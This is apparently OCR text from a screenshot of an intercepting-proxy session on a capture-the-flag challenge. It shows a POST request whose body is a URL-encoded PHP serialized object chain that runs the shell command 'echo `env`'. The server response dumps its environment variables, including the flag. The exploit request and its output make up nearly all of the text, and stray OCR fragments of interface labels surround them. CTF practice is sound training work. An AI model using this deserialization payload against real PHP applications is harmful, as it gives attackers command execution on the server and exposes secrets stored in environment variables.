 求
响应
化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
POST /Level15/index.php HTTP/1.1
Host: node1.anna.nssctf.cn:28375
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744188281
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 281
o=
O%3a1%3a%22D%22%3a1%3a%7bs%3a1%3a%22d%22%3bO%3a10%3a%22
destnation%22%3a1%3a%7bs%3a3%3a%22cmd%22%3bO%3a1%3a%22A
%22%3a1%3a%7bs%3a1%3a%22a%22%3bO%3a1%3a%22B%22%3a1%3a%7
bs%3a1%3a%22b%22%3bO%3a1%3a%22C%22%3a1%3a%7bs%3a1%3a%22
c%22%3bs%3a11%3a%22echo%20%60env%60%3b%22%3b%7d%7d%7d%7
d%7d
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Apr 2025 03:14:46 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Content-Length: 358
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2
12 HOSTNAME=a896d0faa77641f4
13 PHP_INI_DIR=/usr/local/etc/php
14 SHLVL=0
15 HOME=/root
16 PHP_EXTRA_BUILD_DEPS=apache2-dev
17 PHP_VERSION=5.4.45
18 GPG_KEYS=F38252826ACD957EF380D39F2F7956BC5DA04B5D
19 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
/sbin:/bin
20 PWD=/var/www/html/Level15
21 FLAG=NSSCTF{548037eb-16c0-43e1-bcb4-3b16a1d69b4f}
22
Search 0高亮
Search 0高